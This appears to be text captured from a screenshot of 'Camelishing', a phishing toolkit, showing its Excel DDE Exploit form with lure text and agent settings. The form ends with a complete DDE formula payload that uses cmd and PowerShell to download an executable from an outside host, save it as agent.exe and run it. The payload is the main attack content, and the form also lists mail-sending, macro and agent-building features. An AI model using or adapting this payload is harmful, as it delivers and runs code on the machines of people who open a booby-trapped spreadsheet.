 Camelishing
Mail Sender
Macro Creator
Agent Creator
Office Vulnerable
Return Information
Statistics Report
General Settings
Excel DDE Exploit
Agent Url :
http://localhost/agent.exe
Agent Name :
DownloaderAgent
Line Text :
Hello My Friend !
Text Location :
A5
Exapmle : A3
Insert Image :
\ico\6909249-black-hd-background.jpg
Select Image
Image Location :
B5
Orther Payload
=cmd|'/c powershell.exe (New-Object
System.Net.WebClient).DownloadFile("https://the.earth.li/
~sgtatham/putty/latest/w32/psftp.exe","agent.exe");Start-
Process "agent.exe"'
Create DDE